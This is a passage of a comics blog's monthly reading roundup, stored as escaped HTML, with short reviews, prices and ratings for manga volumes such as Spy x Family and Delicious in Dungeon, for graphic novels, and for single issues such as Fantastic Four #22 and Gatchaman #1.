Season 3\u003C\/u\u003E: DC\/Max - Finally got around to this.\u0026nbsp; I almost didn't watch it all, it started off pretty weak, with the cliche \"happy couple from the end of last season has to fight and maybe break up\" plot arc, plus some of the caricatures of the Bat-fam were a bit wearing.\u0026nbsp; However, it did come together pretty well on the back half, and I particularly liked the Joker-focused episode that picked up his S2 \"wife and kids\" thing and kept doing \"plausible but not quite expected\" stuff with it.\u0026nbsp; Ultimately, this season was overtly a parody but did come through with a lot of heart despite seeming to wallow in bathos and irony.\u0026nbsp; It took years as a murderous henchwoman for Harley to become the therapist she'd never managed to be honestly prior to meeting the Joker.\u0026nbsp; Recommended.\u0026nbsp; Lots of swearing and blood, but nudity is censored.\u0026nbsp; Price varies by format and store, also available on streaming if you're willing to get HBOMax.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Content:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EUnless I find a really compelling reason to do so (such as a lack of regular comics), I won't be turning this into a webcomic review column.\u0026nbsp; Rather, stuff in this section will generally be full books available for reading online or for download, usually for pay.\u0026nbsp; I will also occasionally include things I read on Library Pass (check to see if your public library gives access to it), although the interface can be laggy and freeze sometimes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENothing this month.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EManga Collections:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EWith manga collections coming to dominate my reading habits, I decided to formally split them off from Trades (informally they'd already been split for a while).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ESpy x Family vol 12\u003C\/u\u003E: Viz - I've probably said it before, but it bears repeating: the Anya-focused stories, especially Anya around just other kids, bug the crap out of me.\u0026nbsp; And that's something of a compliment, because I think that the telepathic kid is one of the most realistic characters in the whole story...it just makes it clear to me that I really should not raise children.\u0026nbsp; I'm fine around kids when they're someone else's responsibility, but sooner or later they will act like Anya does here, and...ugh.\u0026nbsp; Okay, they probably wouldn't plot world domination, but no guarantees.\u0026nbsp; Fortunately, Anya is a fairly minor presence in this volume, it just feels like she's all up in it.\u0026nbsp; In fact, the first story is about Twilight's supervisor, the elegant lady on the cover of this volume...who is a total slob at home.\u0026nbsp; She gets a dog so that she can meet Twilight at the dog park for an info drop, and I get the impression that this is gonna be a Cat + Gamer situation going forwards in terms of impacting her life in weird ways.\u0026nbsp; The next big chunk of story involves Yor getting the mistaken impression that having TOO happy a home life is suspicious, so she keeps trying to manufacture drama with Loid so she can be Normal.\u0026nbsp; Very sitcom, but with the very real possibility of death or serious injury, especially when Yuri mistakes his for actual problems in the relationship.\u0026nbsp; (No normal person would take away that message, but this is Yuri Briar.)\u0026nbsp; But the sitcom gets put on hold when an emergency spy thing comes up for both Loid and Yuri...and Loid's somewhat yandere coworker who still thinks she can get a Happily Ever After with him.\u0026nbsp; Yeah, this is gonna be a royal mess, isn't it?\u0026nbsp; Recommended.\u0026nbsp; $11.99\/$15.99Cn\/#8.99UK Rated Older Teen (a lot of violence and a little innuendo).\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe Great Cleric vol 10\u003C\/u\u003E: Kodansha - The establishment of the new Healers' Guild hall continues, including some rather overpowered dwarven magic in the process.\u0026nbsp; While the overall theme of \"treating people decently can get a surprising amount of loyalty from them\" continues, Luciel gets multiple warnings that he may be going too far in that direction, both in terms of putting himself in too much risk and losing his ability to project authority as he's seen as too soft.\u0026nbsp; Despite having been in his thirties before getting Isekai'ed, Luciel is really starting to feel that he's young again, since the growing up he did the first time was suited for a completely different society.\u0026nbsp; A lot of his markers of maturity come across as naivete or impracticality in a world of magic and monsters.\u0026nbsp; However, it's not yet a matter of \"kindness coming back to bite him,\" just warnings to avoid going too far down that path.\u0026nbsp; Even if he's fated to change the world, he still has to live in it until it changes.\u0026nbsp; Recommended.\u0026nbsp; $12.99\/$16.99Cn, rated Older Teen 16+ (more a case of mature topics like slavery than violence or sex stuff)\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmDOOvZdTr9aTVc0oJy0xLusN81-Y1fIliHNsB776tBwQ_yJ5XsETolJOBSoXDjQTz_TtxxRgOar_g5Hnq86YeRy4ahwVeXmvCZSN0-FenmS3kHXHfGF67P1n4GExRoaprjC5NqpUiemL1vdv0ro7chOCL-6YCjlev3TFc3z91tU6A5X9rv0PcgDJh7_w\/s266\/images.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"266\" data-original-width=\"190\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmDOOvZdTr9aTVc0oJy0xLusN81-Y1fIliHNsB776tBwQ_yJ5XsETolJOBSoXDjQTz_TtxxRgOar_g5Hnq86YeRy4ahwVeXmvCZSN0-FenmS3kHXHfGF67P1n4GExRoaprjC5NqpUiemL1vdv0ro7chOCL-6YCjlev3TFc3z91tU6A5X9rv0PcgDJh7_w\/s1600\/images.jpg\" width=\"190\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThat one coworker who is\u003Cbr \/\u003Ejust too into their job.\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMr. Villain's Day Off vol 5\u003C\/u\u003E: Square Enix Manga - Mostly more of the same as in the last few volumes, although a few new characters from the alien invasion force get introduced, and we find that his tail in Job Mode is actually part of a symbiote he wears as a cloak (the claws on his shoulders aren't just aesthetic, they're the cloak's hands).\u0026nbsp; Some more of the oddities of the aliens' plight come out as well, such as siblings who are forced to timeshare a body because one of them is actually in hibernation awaiting the colonization.\u0026nbsp; Yeah, a lot of the alien invaders are monstrous in appearance and personality, but it looks more and more like they just picked their nastiest sorts to handle the nasty business of invasion and displacement of humanity, not that they're any worse than humanity on average.\u0026nbsp; Makes sense, once you've committed to genocide as the only way to save your own people, you don't want to put the plan in the hands of people who will vacillate (although the General is finding he's not quite so dedicated to the plan as he initially thought).\u0026nbsp; Continues to be amusing and mostly light-hearted but sometimes poignant \"what people do between the fights in a super sentai setting.\"\u0026nbsp; Recommended.\u0026nbsp; $14.99\/$19.99Cn, rated Teen (some violence, implied torture, the whole \"genocide humanity\" background thing)\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe Way of the Househusband vol 12\u003C\/u\u003E: Viz Media\/Viz Signature - \"We've finally crossed the 100-chapter mark.\u0026nbsp; Time doesn't progress in this manga, whereas in the real world, my Shiba Inu and I are both puzzled by our aging.\" - Kousuke Oono, back matter of this volume.\u0026nbsp; I'd dispute the idea that time doesn't progress at all, but there's definitely the \"comic book time\" thing going on here, where no one really ages, even if they do have character development, and characters enter and leave the story.\u0026nbsp; But much like a syndicated cartoon in the 1980s, the only real markers of time are character introductions...once they're in the story, the episodes where they appear can happen in almost any order.\u0026nbsp; These slice of (odd) life stories don't have much continuity beyond that, and some seasonal markers like the Halloween trick or treating in this volume.\u0026nbsp; Does it happen before or after a Christmas story in another volume?\u0026nbsp; Doesn't really matter, so long as it happens after he's already met everyone in the story.\u0026nbsp; There may be some other ordering hints, such as the mob boss lady wearing the \"I (heart) CATS\" shirt means this happens after the story in which she found she loves cats.\u0026nbsp; All in all, while very little is nailed down to a set of years, as Oono notes, there is still the feeling of the passage of time, of character development.\u0026nbsp; The illusion of change is handled very well.\u0026nbsp; Recommended.\u0026nbsp; $14.99\/$19.99Cn\/#10.99UK, rated Older Teen (themes of crime, some people being scary in inappropriate situations)\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMagilumiere Magical Girls Inc. vol 3\u003C\/u\u003E:Viz Media\/Viz Signature - There's been hints the last two volumes about the Deep Reason Shigemoto founded the company, that it's not just to try out new stuff in a nimble startup company...there's a motive for NEEDING to try things that the big magical girl companies won't.\u0026nbsp; And while that doesn't quite get spelled out (pun not intended, ow) this volume, a strong case could be made for at least one theory based on what we see in the third main story of the volume.\u0026nbsp; (The first finishes off the fashionista magical girl story, the second is the origin story of how the codemonkey joined Magilumiere, the third is a big trade show where a dog and pony show goes awry.)\u0026nbsp; There's also a strong case made for three major schools of thought in magical girl work: just get the job done efficiently, make sure everyone sees you smile and takes heart while you do the job, and Magilumiere's \"aesthetic\" which is more about considering the whole situation and the needs of the client beyond just \"get rid of the kaii monsters.\"\u0026nbsp; It does also seem like the beginnings of ensh...er, \"platform decay\" may be setting in among the leaders of the field, or even a cavalier disregard for the possibility that they're just masking symptoms while making things even worse in the long run.\u0026nbsp; Still very much a \"rookie professional trying to find her place in a competitive field\" story, but it does seem to be slowly gearing up for the kind of apocalypse found in many mahou shoujo stories.\u0026nbsp; Like, what if the season finale of Ally McBeal involved the possible destruction of the world by demons?\u0026nbsp; But that's a problem for future volumes, there's only the hints of foreshadowing right now.\u0026nbsp; The main threat at the moment is \"can passion for one's work survive, or must it be crushed in the name of doing the job well?\"\u0026nbsp; Recommended.\u0026nbsp; $14.99\/$19.99Cn\/#10.99UK, rated Teen.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EDelicious in Dungeon vol 8-10\u003C\/u\u003E: Yen Press - Whoo.\u0026nbsp; The Secrets of Dungeons are revealed, as well as the reason by Dark Magic is so forbidden.\u0026nbsp; In fact, there's two layers of revelation, and I got the strong feeling that even the deeper secrets were still not quite true.\u0026nbsp; In the spirit of revelation, the rest of the gang gets their motivations laid out by the end of vol 10, mostly pretty noble but likely to pave the road to apocalypse.\u0026nbsp; As one does.\u0026nbsp; Some of the recipes are a little goofy this time, with the writer playing around with the idea a bit...perhaps this is also meant to mirror how the dungeon itself is starting to change and get more dangerous and less sensible.\u0026nbsp; Recommended.\u0026nbsp; $15.00\/$19.50Cn each, rated Teen plus Language and Violence (I guess the succubi in vol 9 don't bump it up to a Sexual Situations add-on).\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Easygoing Territory Defense vol 3 got pushed back to September, Go Go Loser Ranger vol 11 shipped at the end of August and I didn't get it read before the end of the month.\u0026nbsp; Other expected September releases include Chainsaw Man vol 16, Dinosaur Sanctuary vol 5, and Great Cleric vol 11.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOther Trades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, whatever. If it's bigger than a \"floppy\" but not Manga, it goes here.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EBatman: Wayne Family Adventures vol 5\u003C\/u\u003E: DC\/Webtoon - Unlike the currently running season, which is basically one extended arc, this is still basically one-offs and occasional two-parters, a good mix of humor and psychodrama exploring why the heroes do what they do.\u0026nbsp; Plus Wonder Woman meets Damian's menagerie.\u0026nbsp; I really like how Payne manages to both demonstrate consistent characterization of everyone in this large cast and ALSO show how none of them is just one thing.\u0026nbsp; Sure, Damian is usually dour and impatient, but we get to see other sides of him, such as how one of his classmates sees him (which blows Steph and Tim's minds).\u0026nbsp; This continues to be the best official Batman of the 2020s.\u0026nbsp; Strongly recommended.\u0026nbsp; $14.99\/$19.99Cn\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIqSO-gz46hJjgw8ItKnPV6IVX9gHbqEU9Yh-MLH2b3BfG1menj4CrcGmq_-No1waYJUjpmHf_p31PfujTe-rDFegshPg000g33ZR_8LISLIk7BFYVa-cIoTIAKaGB3ym1atCAT10KbbNPwZW98VJ7x9MRVLYTHlRzEHlGmMBb9PwBRP09e78ai5Wv_X0\/s1000\/91xRpRIyUKL._AC_UF1000,1000_QL80_.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"682\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIqSO-gz46hJjgw8ItKnPV6IVX9gHbqEU9Yh-MLH2b3BfG1menj4CrcGmq_-No1waYJUjpmHf_p31PfujTe-rDFegshPg000g33ZR_8LISLIk7BFYVa-cIoTIAKaGB3ym1atCAT10KbbNPwZW98VJ7x9MRVLYTHlRzEHlGmMBb9PwBRP09e78ai5Wv_X0\/s320\/91xRpRIyUKL._AC_UF1000,1000_QL80_.jpg\" width=\"218\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELess \"slasher\" and more\u003Cbr \/\u003E\"stomper\".\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EGodzilla: Monster Island Summer Camp\u003C\/u\u003E: IDW - The core premise of this doesn't hold up to any scrutiny, even the characters at one point compare it to a bad Saturday morning cartoon plot.\u0026nbsp; (The protagonist was signed up for summer art camp on an island in the woods, the camp got bought and turned into a sports camp and none of the art students were informed, plus it's all actually cover for Evil Corporate stuff...never mind the kaiju, the legal system would stomp all over this place.)\u0026nbsp; Ultimately, though, this is an homage to or pastiche of All Monsters Attack, except that instead of the protagonist dreaming of meeting Minilla, she stumbles across a portal to Monster Island.\u0026nbsp; Still has to run away from Kamacuras, though.\u0026nbsp; No Gabara, since the villains are practically leftover Captain Planet corporate goons instead, and the biggest threat is having to run laps (and the protagonist needs to use a cane, so it's not NOTHING).\u0026nbsp; But this is otherwise very late-Showa \"friend to all children\" stuff, none of the protagonist group members is worried about Godzilla stomping them because they know he's a good guy, etc.\u0026nbsp; I bought this on a whim when I saw it on the New Graphic Novels For Kids table at B\u0026amp;N...I don't really recommend it.\u0026nbsp; The basic concepts are promising, but I think the writer tried to \"kiddie it down\" too much.\u0026nbsp; $12.99\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe Eternals by Jack Kirby: the Complete Collection\u003C\/u\u003E: Marvel - Okay, this is old, but I'd never actually read Kirby's Eternals, and Ollie's had this for $9.99, so I grabbed it.\u0026nbsp; My first impression was that Kirby went HARD into the mid-70s \"Chariots of Fire\" and Bermuda Triangle woo.\u0026nbsp; I was surprised no one talked about their biorhythms.\u0026nbsp; My later realization was...this isn't set in the Marvel Universe.\u0026nbsp; It's a universe where Marvel is a cultural cornerstone as fiction (everyone recognizes Ben Grimm, some kinda-MIT students build a Hulk robot to be a sports mascot) but they're definitely just fiction.\u0026nbsp; Mind you, I was a little young to have caught how their inclusion in the Marvel Universe was a retcon, I just started seeing occasional Celestial guest appearances in the scattered books I read.\u0026nbsp; Still, it explains how I never felt the Eternals quite fit, and how Marvel never seemed to know what to do with basically a city full of Superman-level superhumans.\u0026nbsp; Lots of concept flail.\u0026nbsp; Anyway, it was worth the time spent reading it, but I'm glad I got it cheap, because Kirby's writing tends to be merely serviceable.\u0026nbsp; Also, while they did seem to try to make the coloring fit the modern printing better, it's always dicey when you're taking art done for cheap 1970s printing and paper and transferring it to slick paper and vibrant colors.\u0026nbsp; Frankly, though, if you're the sort of Kirby fan who'd pay $40 for the set, you already own it.\u0026nbsp; But if you have an Ollie's nearby, it's worth checking to see if they have any for $10.\u0026nbsp; (Note, I also got the Power Man Omnibus vol 2 at the same time, but it's basically the same stories as in the second half of the Essentials, which I reviewed years ago, albeit in color and with the lettercols intact.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe Dusk\u003C\/u\u003E: Ominous Press - This was a Kickstarter that I didn't notice at the time, but since I did buy in on Ominous's Dreadstar Kickstarters I got notice that this book was ready to fulfill and there were copies available to preorder through (IIRC) Backerkit.\u0026nbsp; It sounded interesting, so I ordered one.\u0026nbsp; This is basically one of those \"Our Batman Is Different\" stories that misses the point that whatever Fresh New Take they think they have...Batman has done that.\u0026nbsp; It just got undone a few months or years later because of the whole Illusion of Change thing.\u0026nbsp; So, this Different Batman is a public defender who inherited a mansion and a secret fortune when the father he never knew died.\u0026nbsp; Conveniently raised by a guy who ran a boxing gym, he was ready to put all the superhero stuff in the basement to good use when he found it.\u0026nbsp; And just in time, since a crimelord known as El Tiburon (the Shark) has started funding costumed villains for unknown purposes.\u0026nbsp; The story is okay, but it didn't grab me enough that I'll be getting the sequel if and when it comes out.\u0026nbsp; And as often happens with crowdfunded books, a big chunk of the page count is bonus covers and pinups done for stretch goals.\u0026nbsp; Mildly recommended.\u0026nbsp; $39.99.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ELackadaisy vol 1-2\u003C\/u\u003E: Iron Circus Comics - A Kickstarter collecting the two complete volumes of the webcomic that came out before the creators switched to working on animation and the webcomic stopped updating on a minor cliffhanger back in 2020.\u0026nbsp; A volume 3 would be nice, but it seems kinda unlikely at this point.\u0026nbsp; Anyway, there's several qualitative differences between the two volumes, starting with the fact that volume 2 is noticeably thicker despite most of the bonus material and short strips being in volume 1.\u0026nbsp; Also, while volume 1 is almost entirely sepiatone linework with some shading, in volume 2 there's also grayscales and judicious use of red...not full color, but much deeper contrast, darker shadows and brighter lights, that sort of thing.\u0026nbsp; All of the actual story strips can still be found on lackadaisy.com, but most of the extra stuff (short strips, tutorials, process bits, paintings) comes from their Patreon and other places and is not on the main comics site.\u0026nbsp; It's a good story of anthropomorphic cats in the later days of speakeasies, where it's getting much more deadly serious and more restrained operators (like the Lackadaisy club) are being squeezed out.\u0026nbsp; The books themselves are nice \"coffee table\" books, which means they might not fit in well with any shelving you have set up for comics collections.\u0026nbsp; Recommended, volume 1 is $25 and volume 2 is $35.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Shock City by Alex Aaronovich (sequel to It's Not Scary), with a chance of random crowdfunding fulfillments like this month.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EFantastic Four #22\u003C\/u\u003E: Marvel - Okay, now FF's involvement in the Vampire plot makes more sense.\u0026nbsp; Well, it does at the very end.\u0026nbsp; Otherwise, it's more \"Reed sciences up ways to deal with vampires,\" plus some catching up on the homestead back in Arizona in which Johnny figures out (with some help) how to be more useful against vampires himself.\u0026nbsp; An improvement over #21, to be sure, but still only mildly recommended.\u0026nbsp; $3.99\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVengeance of the Moon Knight #6-7 (of 8)\u003C\/u\u003E: Marvel - These two issues happen across about the same timeframe, with #6 following Reese, Soldier, and 8-Ball in their attempts to rescue as many people as possible from the vampire invasion, and #7 with Tigra, Hunter's Moon, and a special guest star pulling a Hail Mary (well, Hail Khonshu for Hunter's Moon) play to try to help turn the tide.\u0026nbsp; The theme of #6 is, \"It's worth it to save even one person, even if they're mortal and will die eventually.\"\u0026nbsp; A deliberately small and individual scale in the midst of a global terror.\u0026nbsp; #7 goes the entirely other way and shoots the moon (pun intended) on a cosmic gamble, whose outcome is seen at the end of #6.\u0026nbsp; MacKay has generally done a good job making it so I can follow what's happening without needing to read crossover titles, so I presume #8 will have a montage of some sorts showing what happens in Blood Hunt #5 and how it ties into the Final Page Reveal in FF #22.\u0026nbsp; Oh, and looks like this is an 8 issue series even if it never got labeled one, another Moon Knight book by MacKay starts up in a couple months.\u0026nbsp; Both issues recommended.\u0026nbsp; $4.99 each.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVenomverse Reborn #2 (of 4)\u003C\/u\u003E: Marvel - No, you didn't miss my review of #1, this is the only one I'm getting, because it has an Adam Warren piece that ties into his Venom: The End story.\u0026nbsp; The framing sequence is that Eddie Brock is apparently a cosmic End Of Time being like Franklin Richards...frankly, I don't care enough to look up the details.\u0026nbsp; It suffices that he's setting up a series of short stories featuring alternate Venoms throughout time, space, and realities.\u0026nbsp; The lead story is Viking Age Venom, didn't grab me even a little.\u0026nbsp; Then there's a short Giarusso chibi-Marvel story involving a cosmic basketball game, another meh.\u0026nbsp; The Adam Warren piece (with art by ChrisCross) shows one of the later skirmishes in the timeline of Venom: The End, from the point of view of the machine intelligence trying to trap \"Team BioLife\" in a single universe by essentially putting up a Barrier that blocked interdimensional travel, only to find that it was the old \"I'm not trapped in here with you, you're trapped in here with me,\" thing.\u0026nbsp; Rather talky and diagrammy, but moderately interesting.\u0026nbsp; Overall, the issue is mildly recommended and nothing about it inspires me to track down the other issues or the big Venom War event that overlaps this series...well, except for the Venom War: Fantastic Four tie-in that Warren's doing.\u0026nbsp; $4.99\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMy Adventures With Superman #2 (of 6)\u003C\/u\u003E: DC - While ostensibly this is about Clark and the gang doing a little B\u0026amp;E into a secure facility in an attempt to rescue Amazo (who didn't appear in season 2 that I can recall, and is thus a safe dangler to deal with), it's really about the turf war between Task Force X (particularly Deathstroke) and Checkmate's Team 7 (yes, the Wildstorm Team 7, precursors to Gen13, albeit with massively changed origins to fit into a world without Daemonites).\u0026nbsp; A fairly forgettable issue, in part because I kept feeling that anything that happened clearly had no impact on season 2 so it can't be that memorable, yes?\u0026nbsp; That's a common problem with tie-in series when the canon is itself too tightly plotted.\u0026nbsp; There's not the looseness needed to let side stories breathe, and while they do continue some of the subplot stuff like Jimmy rising to his millionaire position in S2 or Lex Luthor's work for Waller, I can't shake the feeling that the resolution will be that Amazo is destroyed or assumed destroyed and everyone lets the status quo reset.\u0026nbsp; Mildly recommended.\u0026nbsp; $3.99\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGatchaman #1\u003C\/u\u003E: Mad Cave - This is something of an odd nostalgia revival, because most of the target audience (people my age) watched Battle of the Planets, the Sandy Frank splice-job dub of Gatchaman.\u0026nbsp; So it's a mix of familiar and unfamiliar, giving the creators a bit of a heavier load than the usual \"GenX Nostalgia Comic\" has to carry.\u0026nbsp; (I watched the dubbed original Gatchaman series on DVD in the 00s, so the lift isn't as heavy for me.)\u0026nbsp; Cullen Bunn writes this, and I think does a good job of balancing the nostalgia market with the need to actually let people know that this isn't quite what they may remember from childhood.\u0026nbsp; It opens with a kinda-generic Scientist at a press conference, confident that everything's going to go fine, so of course a Galactor (Spector) monster attacks by the end of page one.\u0026nbsp; After a couple pages of establishing Oh Crap, the story cuts to...Beta Flight, er, Beta Team.\u0026nbsp; One of the big things this series is doing to not just be retelling of old stories is that they're expanding the organization to be more than just Dr. Nambu and five bird-themed Science Ninjas plus faceless support personnel.\u0026nbsp; The Beta Team are basically understudies, training to be the next Science Ninja Team either to take Gatchaman's place or add a team.\u0026nbsp; So, Chekov's Gun means that at some point soon the main team will be indisposed.\u0026nbsp; For now, it provides some exposition targets to ask the questions that the main team would look stupid asking.\u0026nbsp; It also helps make Nambu's group seem a little more on the ball...the Science Ninja Team might be their best bet at stopping Galactor, but they're not stupid enough to have only a single string to their bow.\u0026nbsp; They also provide an interesting art contrast...the show characters are very on-model, almost aggressively so at times, but Beta Team aren't even in the same style.\u0026nbsp; They seem to be in something more like artist Chris Batista's own style.\u0026nbsp; It tends to make the Gatchaman team look more unreal and even supernatural as a result.\u0026nbsp; As for the main story?\u0026nbsp; Not a lot to it, since this is heavy on exposition and setup, with the first clash between God Phoenix and the mecha monster only really taking the last six pages, ending on a cliffhanger.\u0026nbsp; In TV terms, I guess this issue covers up to the first commercial break.\u0026nbsp; Obviously, a lot is doing to depend on how well Bunn follows up, but it's still a solid beginning.\u0026nbsp; Recommended.\u0026nbsp; $4.99, rated Teen, but doesn't really go much past all ages this issue.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSfJeuJhn3DKfCD4PeQbsRs5Zh78XS-1PGB3XeoI4P6toQbGldrKp4SjHn1SOCtNxkdjtbPql5abgrW6jkNjVq0gIcmqK1YYRg1CwMuZ3l_sST10a_V0rzglNoXZw8LDdX_9I-5wXQnbWCIX5Mm0ve9xN339YRRjqASXP18LHuX8woi4qKi_w50VQWB48\/s225\/images.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"225\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSfJeuJhn3DKfCD4PeQbsRs5Zh78XS-1PGB3XeoI4P6toQbGldrKp4SjHn1SOCtNxkdjtbPql5abgrW6jkNjVq0gIcmqK1YYRg1CwMuZ3l_sST10a_V0rzglNoXZw8LDdX_9I-5wXQnbWCIX5Mm0ve9xN339YRRjqASXP18LHuX8woi4qKi_w50VQWB48\/s1600\/images.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThe red symbolizes\u003Cbr \/\u003Eall the blood he's gonna\u003Cbr \/\u003Ebe shedding.\u0026nbsp; Also,\u003Cbr \/\u003EColor Theory Joke Here.\u003Cbr \/\u003E\u003C\/td\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EGatchaman Ken: Deathmatch one-shot\u003C\/u\u003E: Mad Cave - I didn't actually order this, or even notice that it had been solicited, but my shop included it...and to be honest, I probably would've ordered it if I'd noticed it in Previews.\u0026nbsp; Artist Mindy Lee doesn't worry too much about 